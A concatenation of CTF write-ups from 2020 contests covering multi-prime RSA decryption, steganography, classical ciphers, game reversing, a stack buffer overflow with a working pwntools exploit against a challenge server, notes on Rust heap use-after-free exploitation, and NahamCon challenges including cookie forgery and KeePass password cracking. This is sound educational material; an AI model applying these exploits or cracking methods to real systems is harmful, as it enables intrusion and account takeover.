1. Calculating phi```factors = ['9353689450544968301', '9431486459129385713', '9563871376496945939', '9734621099746950389', '9736426554597289187', '10035211751896066517', '10040518276351167659', '10181432127731860643', '10207091564737615283', '10435329529687076341', '10498390163702844413', '10795203922067072869', '11172074163972443279', '11177660664692929397', '11485099149552071347', '11616532426455948319', '11964233629849590781', '11992188644420662609', '12084363952563914161', '12264277362666379411', '12284357139600907033', '12726850839407946047', '13115347801685269351', '13330028326583914849', '13447718068162387333', '13554661643603143669', '13558122110214876367', '13579057804448354623', '13716062103239551021', '13789440402687036193', '13856162412093479449', '13857614679626144761', '14296909550165083981', '14302754311314161101', '14636284106789671351', '14764546515788021591', '14893589315557698913', '15067220807972526163', '15241351646164982941', '15407706505172751449', '15524931816063806341', '15525253577632484267', '15549005882626828981', '15687871802768704433', '15720375559558820789', '15734713257994215871', '15742065469952258753', '15861836139507191959', '16136191597900016651', '16154675571631982029', '16175693991682950929', '16418126406213832189', '16568399117655835211', '16618761350345493811', '16663643217910267123', '16750888032920189263', '16796967566363355967', '16842398522466619901', '17472599467110501143', '17616950931512191043', '17825248785173311981', '18268960885156297373', '18311624754015021467', '18415126952549973977']phi = 1for i in factors: phi = phi * (i-1)```
2. Calculating d by using Multiplicative Modulo Inverse```def inverse(x, m): a, b, u = 0, m, 1 while x > 0: q = b // x x, a, b, u = b % x, u, x, a - q * u if b == 1: return a % m
d = inverse(e, phi)```
3. We now have everything, we can just decrypt the plaintext
Plaintext = (Ciphertext ^ d) mod N^ is raised to the power of```Gives result in decimal (base 10)M = pow(C, d, N)706900059475106681301586714568958471062774799484906508017771377121899901
Converting it into hexadecimal (base 16) because it is easy to decryptM = hex(pow(c, d,n))0x666c61677b74303030305f6d346e797979795f7072316d3335353535357d
Removing the '0x' from the starting using slicingM = hex(pow(c, d,n))[2:]666c61677b74303030305f6d346e797979795f7072316d3335353535357d
Decrypting M to ascii using bytes.fromhex M = bytes.fromhex(hex(pow(c, d,n))[2:])flag{t0000_m4nyyyy_pr1m355555}```
The full code is given below
```def inverse(x, m): a, b, u = 0, m, 1 while x > 0: q = b // x x, a, b, u = b % x, u, x, a - q * u if b == 1: return a % mn = 5028492424316659784848610571868499830635784588253436599431884204425304126574506051458282629520844349077718907065343861952658055912723193332988900049704385076586516440137002407618568563003151764276775720948938528351773075093802636408325577864234115127871390168096496816499360494036227508350983216047669122408034583867561383118909895952974973292619495653073541886055538702432092425858482003930575665792421982301721054750712657799039327522613062264704797422340254020326514065801221180376851065029216809710795296030568379075073865984532498070572310229403940699763425130520414160563102491810814915288755251220179858773367510455580835421154668619370583787024315600566549750956030977653030065606416521363336014610142446739352985652335981500656145027999377047563266566792989553932335258615049158885853966867137798471757467768769820421797075336546511982769835420524203920252434351263053140580327108189404503020910499228438500946012560331269890809392427093030932508389051070445428793625564099729529982492671019322403728879286539821165627370580739998221464217677185178817064155665872550466352067822943073454133105879256544996546945106521271564937390984619840428052621074566596529317714264401833493628083147272364024196348602285804117877c = 3832859959626457027225709485375429656323178255126603075378663780948519393653566439532625900633433079271626752658882846798954519528892785678004898021308530304423348642816494504358742617536632005629162742485616912893249757928177819654147103963601401967984760746606313579479677305115496544265504651189209247851288266375913337224758155404252271964193376588771249685826128994580590505359435624950249807274946356672459398383788496965366601700031989073183091240557732312196619073008044278694422846488276936308964833729880247375177623028647353720525241938501891398515151145843765402243620785039625653437188509517271172952425644502621053148500664229099057389473617140142440892790010206026311228529465208203622927292280981837484316872937109663262395217006401614037278579063175500228717845448302693565927904414274956989419660185597039288048513697701561336476305496225188756278588808894723873597304279725821713301598203214138796642705887647813388102769640891356064278925539661743499697835930523006188666242622981619269625586780392541257657243483709067962183896469871277059132186393541650668579736405549322908665664807483683884964791989381083279779609467287234180135259393984011170607244611693425554675508988981095977187966503676074747171e = 65537
factors = ['9353689450544968301', '9431486459129385713', '9563871376496945939', '9734621099746950389', '9736426554597289187', '10035211751896066517', '10040518276351167659', '10181432127731860643', '10207091564737615283', '10435329529687076341', '10498390163702844413', '10795203922067072869', '11172074163972443279', '11177660664692929397', '11485099149552071347', '11616532426455948319', '11964233629849590781', '11992188644420662609', '12084363952563914161', '12264277362666379411', '12284357139600907033', '12726850839407946047', '13115347801685269351', '13330028326583914849', '13447718068162387333', '13554661643603143669', '13558122110214876367', '13579057804448354623', '13716062103239551021', '13789440402687036193', '13856162412093479449', '13857614679626144761', '14296909550165083981', '14302754311314161101', '14636284106789671351', '14764546515788021591', '14893589315557698913', '15067220807972526163', '15241351646164982941', '15407706505172751449', '15524931816063806341', '15525253577632484267', '15549005882626828981', '15687871802768704433', '15720375559558820789', '15734713257994215871', '15742065469952258753', '15861836139507191959', '16136191597900016651', '16154675571631982029', '16175693991682950929', '16418126406213832189', '16568399117655835211', '16618761350345493811', '16663643217910267123', '16750888032920189263', '16796967566363355967', '16842398522466619901', '17472599467110501143', '17616950931512191043', '17825248785173311981', '18268960885156297373', '18311624754015021467', '18415126952549973977']phi = 1for p in factors: p = int(p) phi *= (p - 1)
d = inverse(e, phi)M = bytes.fromhex(hex(pow(c, d,n))[2:]).decode()print(M)```
```flag{t0000_m4nyyyy_pr1m355555}```
Also available on [my github](https://github.com/DaBaddest/CTF-Writeups/tree/master/RedPwn2020) |
# 4k-rsa**Category:** Crypto
**Points:** 389
**Description:**> Only n00bz use 2048-bit RSA. True gamers use keys that are at least 4k bitslong, no matter how many primes it takes...>> **Author:** Boolean>> **Given:** 4k-rsa-public-key.txt
## WriteupOpening up the attachment given, we see we have a modulus **(n)**, public exponent**(e)**, and a ciphertext **(c)**.```n: 5028492424316659784848610571868499830635784588253436599431884204425304126574506051458282629520844349077718907065343861952658055912723193332988900049704385076586516440137002407618568563003151764276775720948938528351773075093802636408325577864234115127871390168096496816499360494036227508350983216047669122408034583867561383118909895952974973292619495653073541886055538702432092425858482003930575665792421982301721054750712657799039327522613062264704797422340254020326514065801221180376851065029216809710795296030568379075073865984532498070572310229403940699763425130520414160563102491810814915288755251220179858773367510455580835421154668619370583787024315600566549750956030977653030065606416521363336014610142446739352985652335981500656145027999377047563266566792989553932335258615049158885853966867137798471757467768769820421797075336546511982769835420524203920252434351263053140580327108189404503020910499228438500946012560331269890809392427093030932508389051070445428793625564099729529982492671019322403728879286539821165627370580739998221464217677185178817064155665872550466352067822943073454133105879256544996546945106521271564937390984619840428052621074566596529317714264401833493628083147272364024196348602285804117877e: 65537c: 3832859959626457027225709485375429656323178255126603075378663780948519393653566439532625900633433079271626752658882846798954519528892785678004898021308530304423348642816494504358742617536632005629162742485616912893249757928177819654147103963601401967984760746606313579479677305115496544265504651189209247851288266375913337224758155404252271964193376588771249685826128994580590505359435624950249807274946356672459398383788496965366601700031989073183091240557732312196619073008044278694422846488276936308964833729880247375177623028647353720525241938501891398515151145843765402243620785039625653437188509517271172952425644502621053148500664229099057389473617140142440892790010206026311228529465208203622927292280981837484316872937109663262395217006401614037278579063175500228717845448302693565927904414274956989419660185597039288048513697701561336476305496225188756278588808894723873597304279725821713301598203214138796642705887647813388102769640891356064278925539661743499697835930523006188666242622981619269625586780392541257657243483709067962183896469871277059132186393541650668579736405549322908665664807483683884964791989381083279779609467287234180135259393984011170607244611693425554675508988981095977187966503676074747171```
The description provides us with a decent hint here. Saying that there aremultiple primes involved probably means that **n** is made from more than just**p** and **q**!
There is a really nice website for factoring large **n** values. The website iscalled **FactorDB** and they have a python module for the website as well.
Plugging our **n** in the website gives us a lot of primes, but the importantthing here is that it is fully factored!```Result:status (?) digits numberFF 1225 (show) 5028492424...77<1225> =9353689450544968301<19> · 9431486459129385713<19> · 9563871376496945939<19> · 9734621099746950389<19> · 9736426554597289187<19> · 10035211751896066517<20> · 10040518276351167659<20> · 10181432127731860643<20> · 10207091564737615283<20> · 10435329529687076341<20> · 10498390163702844413<20> · 10795203922067072869<20> · 11172074163972443279<20> · 11177660664692929397<20> · 11485099149552071347<20> · 11616532426455948319<20> · 11964233629849590781<20> · 11992188644420662609<20> · 12084363952563914161<20> · 12264277362666379411<20> · 12284357139600907033<20> · 12726850839407946047<20> · 13115347801685269351<20> · 13330028326583914849<20> · 13447718068162387333<20> · 13554661643603143669<20> · 13558122110214876367<20> · 13579057804448354623<20> · 13716062103239551021<20> · 13789440402687036193<20> · 13856162412093479449<20> · 13857614679626144761<20> · 14296909550165083981<20> · 14302754311314161101<20> · 14636284106789671351<20> · 14764546515788021591<20> · 14893589315557698913<20> · 15067220807972526163<20> · 15241351646164982941<20> · 15407706505172751449<20> · 15524931816063806341<20> · 15525253577632484267<20> · 15549005882626828981<20> · 15687871802768704433<20> · 15720375559558820789<20> · 15734713257994215871<20> · 15742065469952258753<20> · 15861836139507191959<20> · 16136191597900016651<20> · 16154675571631982029<20> · 16175693991682950929<20> · 16418126406213832189<20> · 16568399117655835211<20> · 16618761350345493811<20> · 16663643217910267123<20> · 16750888032920189263<20> · 16796967566363355967<20> · 16842398522466619901<20> · 17472599467110501143<20> · 17616950931512191043<20> · 17825248785173311981<20> · 18268960885156297373<20> · 18311624754015021467<20> · 18415126952549973977<20>```
This is easy from here on out. In orderto find our private exponent **(d)**, we need to find **phi**, which is theproduct of (every prime - 1). After finding phi, we can take the modularmultiplicative inverse of **e** and **phi** to find **d**.
*Note: I didn't feel like copying the 60-something primes into my script so Iused the python module for FactorDB :)*
**Script:**```import gmpyfrom pwn import *from Crypto.Util.number import long_to_bytesimport binasciifrom factordb.factordb import FactorDB
n = int(open("n", "r").read())c = int(open("c", "r").read())e = 65537
f = FactorDB(n)f.connect()arr = f.get_factor_list()
phi = 1for a in arr: phi *= (a-1)
d = gmpy.invert(e, phi)flag = long_to_bytes(pow(c,d,n)).decode()log.success("Flag: {}".format(flag))```
**Output:**```$ python3 4k_rsa.py[+] Flag: flag{t0000_m4nyyyy_pr1m355555}```
## Flagflag{t0000_m4nyyyy_pr1m355555}
## Resources[FactorDB](http://factordb.com/index.php)
[RSA Info](https://en.wikipedia.org/wiki/RSA_(cryptosystem)) |
# LSB Fun**Category:** Forensics
**Points:** 230
**Description:**> have you ever heard of LSB :) ?>> **Author:** h4x5p4c3>> **Given:** chall.jpg
## WriteupFor those who don't know, LSB (Least Significant Bit) is the process of encodingdata in images such as PNGs, JPG/JPEGs, BMPs, and more. I will provide linksdown below that explain LSB more if you haven't quite grasped it.
To sum it all up, LSB is taking the pixels of the image and setting the last bitof either the Red, Green, or Blue values to 1. This will either change one ofthe color values of pixels in the image by 1 or by nothing at all. This ultimatelydoesn't change the image in the slightest. You could encode the message in theimage and the image would look the same as it did before.
For JPEG LSB encoding, **jsteg** is a nice tool that will reveal the hiddeninformation.
**Requirement:** go (takes a little to install)```sudo apt install golang-go```
**Install Jsteg**```go get lukechampine.com/jsteg```
Running this on our image just straight up gives us our flag. How neat!```$ jsteg reveal chall.jpgzh3r0{j5t3g_i5_c00l}```
## Flagzh3r0{j5t3g_i5_c00l}
## Resources[jsteg](https://github.com/lukechampine/jsteg)
[LSB stego](https://itnext.io/steganography-101-lsb-introduction-with-python-4c4803e08041)
[Encodings](https://alchitry.com/blogs/tutorials/encodings) |
This was a fairly easy and a fun challenge. We are given with files named `pseudo-key.py` and `pseudo-key-output.txt`,basically the latter is the output of the former script. Now we have to decrypt the ciphertext from the given code. This is the encrypt function the admins used.```pythondef encrypt(ptxt, key): ptxt = ptxt.lower() key = "".join(key[i % len(key)] for i in range(len(ptxt))).lower() ctxt = "" for i in range(len(ptxt)): if ptxt[i] == '_': ctxt += '_' continue x = chr_to_num[ptxt[i]] y = chr_to_num[key[i]] ctxt += num_to_chr[(x + y) % 26] return ctxt``````python ctxt = encrypt(ptxt,key)pseudo_key = encrypt(key,key)```
Let's understand what they did. Firstly, the converted the plaintext to all lowercase. Next, they created a roating key which is equivalent to the size of the plaintext. If plaintext = `_`, then ciphertext = `_`, else ciphertext = `num_to_chr[(chr_to_num[ptxt[i]] + chr_to_num[key[i]]) % 26]`. In the end tehy printed out the encrypted plaintext and the key.
So we must generate all possible values of the plain key first so that we can decrypt the plain text. To do this I wrote this small script.```pythonc = 'z_jjaoo_rljlhr_gauf_twv_shaqzb_ljtyut'ec = 'iigesssaemk'
keys = []for i in range(26): # Since a key is encrypted with itself, I basically listed out the possibilities, # what would happen if a character is encrypted with itself keys.append([num_to_chr[i], num_to_chr[i], num_to_chr[(2*i) % 26]])
key = ''for i in range(len(ec)): for j in keys: if(j[2] == ec[i]): print(i, j[1])```This generated the following output```Position - Possible Character
0 e 5 j 10 f0 r 5 w 10 s1 e 6 j 1 r 6 w 2 d 7 a 2 q 7 n 3 c 8 c 3 p 8 p 4 j 9 g 4 w 9 t ```
Hence for wach position of the key, I have generated the possible character which could be present over there. I guessed a bit over here. The key looked like `redpwwwnctf`, on choosing one character from the given two possiblities in each position. An alternative would be to bruteforce all the possible keys on the cipher text.
Now since we have the key, we can decrypt the cipher text using the same logic which we used to decrypt the key.
```pythonkey = 'redpwwwnctf'
# generated all possible encryptions between two characters in alphabetsval = []for i in range(26): for j in range(26): val.append([num_to_chr[i], num_to_chr[j], num_to_chr[(i + j) % 26]])
# print(val)ctxt = c.lower()key = ''.join(key[i % len(key)] for i in range(len(ctxt))).lower()
passw = []for i in range(len(ctxt)): for j in val: x = ctxt[i] y = key[i] # condition which satisfies such that character in cipher is the encrypted value in the genrated list(val) # and character in key is the character used to encrypt the plaintext if(j[2] == x and j[0] == y): # print(ptxt[i], j[0], j[1]) passw.append(j[1])
for i in passw: print(i, end = '')```
This gives the output `iguesspseudokeysarepseudosecure`Inserting `_` at the mentioned places in the ciphertext gives the flag `flag{i_guess_pseudo_keys_are_pseudo_secure}` |
**I-wanna-get-the-flag (rev, 34 solves, 492 points)**
Looking through the files after decompiling the the game with Altar, we find a file named rWinner.json in the ROOM folder. The file contained a set of coordinates in the format:
```{"pos":{"x":658,"y":422},"bg":"bAllTiles","sourcepos":{"x":32,"y":96},"size":{"width":32,"height":32},"scale":{"x":1.0,"y":1.0},"colour":"#FFFFFFFF","tiledepth":1000000,"instanceid":10001585},{"pos":{"x":633,"y":422},"bg":"bAllTiles","sourcepos":{"x":32,"y":96},"size":{"width":32,"height":32},"scale":{"x":1.0,"y":1.0},"colour":"#FFFFFFFF","tiledepth":1000000,"instanceid":10001586},{"pos":{"x":631,"y":422},"bg":"bAllTiles","sourcepos":{"x":32,"y":96},"size":{"width":32,"height":32},"scale":{"x":1.0,"y":1.0},"colour":"#FFFFFFFF","tiledepth":1000000,"instanceid":10001587}, ...```
We take a list of all the coordinates, and use notepad++ to replace ```{"pos":``` with ```\n {"pos":```, and paste the json file into a google spreadsheet (https://docs.google.com/spreadsheets/d/1OkEBMrkrcqY2bnlF_rw5eWxopSJmVG4ltTzuTdzOo4Q/edit#gid=0).
We format the spreadsheet into a list of coordinates, and paste it into desmos. However, the flag was flipped about the x axis, so I simply replaced the y coordinates of each point with 576-y.
The resulting graph is shown here: https://www.desmos.com/calculator/yqucn2r7en
flag: flag{gms_succs_kiddo} |
# Boredom
>Keith is bored and stuck at home. Give him some things to do.>>Connect at nc pwn.hsctf.com 5002.>>Note, if you're having trouble getting it to work remotely:>>check your offset, the offset is slightly different on the remote server the addresses are still the same Author: PMP
It's a simple buffer overflow challenge, where the goal is to overwrite the address in memory the code reads when it wants to return from a function, shifting execution to a different function which wasn't originally intended.
There's a function called `flag` inside the binary. Executing that function will read the flag from a file and send it back to us.
The first thing we want to do is find the correct padding.
I used a website I found online to generate a random padding:
```asdhiuesiorghseugohdfghaduguaeriguioaerauigiuaoergeruigsdfuihsdfigseiurgiouseigdfiuhdbfgawyerya3wr3ruawuegfuywa4yufgayurguadhfgeoiurhuseguisdfuigseruigsuioergudfguiseriugiuergiueruigsoiueuihfhugsduifgdfihgiusduigriuegiseuorguseuirgihufuigiudfuigsduhguiregiuerg```
Then, I set up a breakpoint in gdb and pasted in the padding.
```(gdb) disas mainDump of assembler code for function main: 0x0000000000401260 <+0>: push %rbp 0x0000000000401261 <+1>: mov %rsp,%rbp 0x0000000000401264 <+4>: sub $0xd0,%rsp 0x000000000040126b <+11>: mov $0x0,%eax 0x0000000000401270 <+16>: callq 0x401186 <setup> 0x0000000000401275 <+21>: lea 0xeae(%rip),%rdi # 0x40212a 0x000000000040127c <+28>: mov $0x0,%eax 0x0000000000401281 <+33>: callq 0x401040 <printf@plt> 0x0000000000401286 <+38>: lea -0xd0(%rbp),%rax 0x000000000040128d <+45>: mov %rax,%rdi 0x0000000000401290 <+48>: mov $0x0,%eax 0x0000000000401295 <+53>: callq 0x401060 <gets@plt> 0x000000000040129a <+58>: lea 0xea3(%rip),%rdi # 0x402144 0x00000000004012a1 <+65>: callq 0x401030 <puts@plt> 0x00000000004012a6 <+70>: mov $0x0,%eax 0x00000000004012ab <+75>: leaveq 0x00000000004012ac <+76>: retq End of assembler dump.(gdb) b *main+76Breakpoint 1 at 0x4012ac(gdb) rStarting program: /home/jordan/CTF-writeups/HSCTF2020/boredom/boredomI'm currently bored out of my mind. Give me sumpfink to do!Give me something to do: asdhiuesiorghseugohdfghaduguaeriguioaerauigiuaoergeruigsdfuihsdfigseiurgiouseigdfiuhdbfgawyerya3wr3ruawuegfuywa4yufgayurguadhfgeoiurhuseguisdfuigseruigsuioergudfguiseriugiuergiueruigsoiueuihfhugsduifgdfihgiusduigriuegiseuorguseuirgihufuigiudfuigsduhguiregiuergEhhhhh, maybe later.```
Then, I printed the padding starting from the stack pointer. (which is where we overwrite the return address at)
```Breakpoint 1, 0x00000000004012ac in main ()(gdb) x/100s $rsp0x7fffffffe0d8: "giseuorguseuirgihufuigiudfuigsduhguiregiuerg"```
Search for that string in your padding, and then remove it. You now have the correct padding.
Now we need to find the address of the flag function:
```(gdb) disas flagDump of assembler code for function flag: 0x00000000004011d5 <+0>: push %rbp 0x00000000004011d6 <+1>: mov %rsp,%rbp 0x00000000004011d9 <+4>: sub $0x40,%rsp 0x00000000004011dd <+8>: lea 0xe60(%rip),%rsi # 0x402044 0x00000000004011e4 <+15>: lea 0xe5b(%rip),%rdi # 0x402046 0x00000000004011eb <+22>: callq 0x401080 <fopen@plt> 0x00000000004011f0 <+27>: mov %rax,-0x8(%rbp) 0x00000000004011f4 <+31>: cmpq $0x0,-0x8(%rbp) 0x00000000004011f9 <+36>: jne 0x40121d <flag+72> 0x00000000004011fb <+38>: lea 0xe4e(%rip),%rdi # 0x402050 0x0000000000401202 <+45>: callq 0x401030 <puts@plt> 0x0000000000401207 <+50>: lea 0xe92(%rip),%rdi # 0x4020a0 0x000000000040120e <+57>: callq 0x401030 <puts@plt> 0x0000000000401213 <+62>: mov $0x1,%edi 0x0000000000401218 <+67>: callq 0x401090 <exit@plt> 0x000000000040121d <+72>: mov -0x8(%rbp),%rdx 0x0000000000401221 <+76>: lea -0x40(%rbp),%rax 0x0000000000401225 <+80>: mov $0x32,%esi 0x000000000040122a <+85>: mov %rax,%rdi 0x000000000040122d <+88>: callq 0x401050 <fgets@plt> 0x0000000000401232 <+93>: lea -0x40(%rbp),%rax 0x0000000000401236 <+97>: mov %rax,%rsi 0x0000000000401239 <+100>: lea 0xea0(%rip),%rdi # 0x4020e0 0x0000000000401240 <+107>: mov $0x0,%eax 0x0000000000401245 <+112>: callq 0x401040 <printf@plt> 0x000000000040124a <+117>: lea 0xecc(%rip),%rdi # 0x40211d 0x0000000000401251 <+124>: callq 0x401030 <puts@plt> 0x0000000000401256 <+129>: mov $0x2a,%edi 0x000000000040125b <+134>: callq 0x401090 <exit@plt>End of assembler dump.(gdb)```
We now know the address, that is what we write to the stack pointer.
It turns out that the padding is different from the server for some reason, and the executable is different on the server. The padding is not 216 bytes, but actually 208.
It took some guessing to get the real padding, but in the end I was able to solve it.
```pythonfrom pwn import *
if 'rem' in sys.argv: r = remote('pwn.hsctf.com', 5002)else: r = process('./boredom')
filler = b"asdhiuesiorghghaduguaeriguioaerauigiuaoergeruigsdfuihsdfigseiurgiouseigdfiuhdbfgawyerya3wr3ruawuegfuywa4yufgayurguadhfgeoiurhuseguisdfuigseruigsuioergudfguiseriugiuergiueruigsoiueuihfhugsduifgdfihgiusduigriue"print(len(filler))
r.send(filler)r.send(p64(0x4011d5))r.send(b'\n')
r.interactive()```
```$ py sol.py rem[+] Opening connection to pwn.hsctf.com on port 5002: Done208[*] Switching to interactive modeI'm currently bored out of my mind. Give me sumpfink to do!Give me something to do: Ehhhhh, maybe later.Hey, that's a neat idea. Here's a flag for your trouble: flag{7h3_k3y_l0n3l1n355_57r1k35_0cff9132}
Now go away.[*] Got EOF while reading in interactive$ ```
Flag: `flag{7h3_k3y_l0n3l1n355_57r1k35_0cff9132}` |
```
* snowcrash* [email protected]* https://github.com/snowcra5h/
from pwn import *
p = remote('pwn64.ctf.ihack.computer', 1234)p.recv()octal_value = p.readline_regex("[0-9]{2}")octal = ''.join([chr(int(i,8)) for i in octal_value.split()])print(p.recv())base_64 = b64d(octal)deca = int(base_64, 0)p.sendline(str(deca))print(p.recv())print(p.recv())p.interactive()
```
|
Rust program uses the glibc allocator and uses unsafe code when deleting from the list. Allows for UAF and double free. Make sure to bypass the double free protection mechanism for tcache on this libc version (2.30) when developing this exploit. |
Program compiled with Rustc 1.19 nightly (as discovered by strings), which is vulnerable in the VecDeque::reserve() function (CVE-2018-1000657). Can be leveraged to have an 8 byte overflow into the size metadata of the next chunk in this program. By utilizing the 8 byte overflow to expand chunk sizes, chunks that come afterwards in memory can be overlapped, allowing for classic heap attacks (the glibc allocator is used). |
# **NahamCon CTF 2020**
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

